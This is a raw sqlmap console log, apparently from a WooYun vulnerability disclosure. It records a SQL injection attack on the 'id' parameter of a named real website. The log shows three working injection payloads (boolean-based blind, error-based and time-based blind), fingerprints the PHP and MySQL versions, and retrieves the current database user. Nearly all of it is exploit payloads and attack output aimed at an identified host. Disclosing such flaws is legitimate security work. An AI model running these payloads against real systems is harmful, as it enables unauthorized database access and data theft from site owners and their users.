 Sqlmap
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:59:18
[22:59:19] [INFO] resuming back-end DBMS 'mysql'
[22:59:19] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: c=main&a=detail&id=17966' AND 9488=9488 AND 'kota'='kota
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: c=main&a=detail&id=17966' AND (SELECT 3486 FROM(SELECT COUNT(*),CON
CAT(0x7178717171,(SELECT (ELT(3486=3486,1))),0x717a7a7071,FLOOR(RAND(0)*2))x FRO
M INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'WdPo'='WdPo
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind (SELECT)
    Payload: c=main&a=detail&id=17966' AND (SELECT * FROM (SELECT(SLEEP(5)))TXud
) AND 'sMde'='sMde
---
[22:59:19] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.27
back-end DBMS: MySQL 5.0
[22:59:19] [INFO] fetching current user
[22:59:20] [WARNING] reflective value(s) found and filtering out
[22:59:20] [INFO] retrieved: nlsper@%
current user:    'nlsper@%'
[22:59:20] [INFO] fetched data logged to text files under 'C:\Users\mapleblue\.s
qlmap\output\m.anoah.com'
[*] shutting down at 22:59:20
D:\Python27\sqlmap>
www.wooyun.org